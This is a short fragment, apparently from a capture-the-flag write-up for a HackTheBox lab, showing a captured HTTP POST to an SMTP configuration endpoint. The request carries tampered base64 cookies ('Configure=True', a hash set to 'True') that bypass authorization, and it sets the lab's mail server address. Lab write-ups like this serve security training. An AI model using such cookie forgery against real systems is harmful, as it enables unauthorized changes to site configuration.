 Request
Raw Params Headers Hex
POST /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQo%3d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
mailserver=10.10.&port=25&save=Save+Mail+Server+Config